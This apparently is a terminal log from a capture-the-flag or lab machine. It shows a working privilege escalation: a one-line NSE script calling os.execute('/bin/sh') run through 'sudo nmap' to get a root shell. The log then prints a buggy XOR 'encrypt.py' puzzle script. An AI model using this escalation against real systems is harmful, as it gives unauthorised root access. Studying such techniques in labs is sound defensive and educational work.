 45  history
andrey@ubuntu:~$ ls -l /usr/bin/nmap
-rwsr-xr-x 1 root root 2866992 Apr  1 06:58 /usr/bin/nmap
andrey@ubuntu:~$ sudo nmap --interactive
nmap: unrecognized option '--interactive'
See the output of nmap -h for a summary of options.
andrey@ubuntu:~$ echo "os.execute('/bin/sh')" > /tmp/shell.nse
andrey@ubuntu:~$ sudo nmap --script=/tmp/shell.nse
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-31 23:21 UTC
# uid=0(root) gid=0(root) groups=0(root)
# family_note.txt  password.txt  work
# cat: /root: Is a directory
# encrypt.py
# #!/usr/bin/python3

import sys

key = sys.argv[1]

def xor(x,y):
    if len(x) != len(y):
        raise ValueError("must be queal len")
    return b"".join(bytes([a^b]) for a,b in zip(x,y))

flag = ''

with open('password.txt', 'r') as f:
    flag = f.read().replace('\n','').replace(' ','').encode()


solt = 's0m3s0lth3r3HAHAHAkek123ytrewq'

if len(key) < len(flag):
    diff = len(flag) - len(key)
    key += solt[:diff]
elif len(flag) < len(key):
    deff = len(key) - len(flag)
    flag+=solt[:diff].encode()

revkey = key[::-1]
revkey = revkey.encode()

crypt = xor(revkey,flag)

with open('password.txt', 'wb') as f:
    f.write(crypt)